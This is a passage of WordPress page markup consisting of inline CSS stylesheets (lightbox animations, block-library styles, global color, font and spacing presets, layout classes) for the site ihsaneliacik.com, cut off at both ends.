var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://ihsaneliacik.com/wp-includes/blocks/gallery/style.min.css?ver=6.9' media='all' />
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--base-2: #F9F9F9;--wp--preset--color--contrast: #191716;--wp--preset--color--contrast-2: #666666;--wp--preset--color--contrast-3: #767676;--wp--preset--color--contrast-4: #DADADA;--wp--preset--color--contrast-5: #EEEEEE;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: clamp(21px, 1.313rem + ((1vw - 3.2px) * 0.602), 24px);--wp--preset--font-size--xx-small: 12px;--wp--preset--font-size--x-small: 14px;--wp--preset--font-size--xx-large: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.606), 32px);--wp--preset--font-size--massive: clamp( 96px, 19.2vw, 128px );--wp--preset--font-family--body: "Newsreader", ui-serif, "Times New Roman", serif;--wp--preset--font-family--system-sans-serif: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;--wp--preset--font-family--system-serif: ui-serif, "Times New Roman", serif;--wp--preset--spacing--20: 8px;--wp--preset--spacing--30: 12px;--wp--preset--spacing--40: 16px;--wp--preset--spacing--50: 24px;--wp--preset--spacing--60: 32px;--wp--preset--spacing--70: clamp(32px, 4.8vw, 48px);--wp--preset--spacing--80: clamp(48px, 6.4vw, 64px);--wp--preset--spacing--10: 4px;--wp--preset--spacing--90: clamp(64px, 9.6vw, 96px);--wp--preset--spacing--100: clamp(64px, 12.8vw, 128px);--wp--preset--spacing--body-margin: 24px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 608px;--wp--style--global--wide-size: 818px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.5;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--body-margin);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--body-margin);}a:where(:not(.wp-element-button)){color: inherit;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--system-sans-serif);line-height: 1.5;margin-top: var(--wp--preset--spacing--70);margin-bottom: var(--wp--preset--spacing--50);}h1{font-size: var(--wp--preset--font-size--large);font-weight: 500;}h2{font-size: var(--wp--preset--font-size--medium);font-weight: 500;}h3{font-size: var(--wp--preset--font-size--small);font-weight: 600;}h4{font-size: var(--wp--preset--font-size--x-small);font-weight: 700;}h5{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-weight: 700;}h6{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: italic;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: 4px;border-color: currentColor;border-width: 0;color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: 1.5;padding-top: .75em;padding-right: 1.25em;padding-bottom: .75em;padding-left: 1.25em;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);}cite{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);font-style: normal;font-weight: 500;line-height: 1.5;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-color{color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-color{color: var(--wp--preset--color--contrast-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-background-color{background-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-background-color{background-color: var(--wp--preset--color--contrast-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-border-color{border-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-border-color{border-color: var(--wp--preset--color--contrast-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-small-font-size{font-size: var(--wp--preset--font-size--xx-small) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-massive-font-size{font-size: var(--wp--preset--font-size--massive) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-avatar img){border-radius: 90px;border-color: var(--wp--preset--color--contrast-5);border-width: 1px;border-style: solid;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 1em;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 1em;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 1em;}:root :where(.wp-block-buttons-is-layout-grid){gap: 1em;}
:root :where(.wp-block-comment-author-name){color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast);text-decoration: none;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-date){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-reply-link){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--xx-small);font-style: normal;font-weight: 500;}
:root :where(.wp-block-comment-reply-link a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-comment-reply-link a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-gallery){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-gallery-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-gallery-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-image){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder){border-radius: 8px;}
:root :where(.wp-block-navigation){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-navigation-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-comments-form){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-social-links-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flow) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flex){gap: .333333em;}:root :where(.wp-block-social-links-is-layout-grid){gap: .333333em;}
:root :where(.wp-block-group){padding-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-group-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flex){gap: 20px;}:root :where(.wp-block-group-is-layout-grid){gap: 20px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-site-logo.is-style-rounded--2){border-radius: 9999px;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-4b827052{gap:0;flex-direction:column;align-items:flex-start;}.wp-container-core-column-is-layout-f1f2ed93 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-elements-6131a7600df9ed0007838d05cc3a7426 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-a5392c23{gap:var(--wp--preset--spacing--20);justify-content:flex-start;}.wp-container-core-group-is-layout-407f2e48{gap:var(--wp--preset--spacing--30);flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-33a556d8 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-33a556d8 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-c5bbea69 > 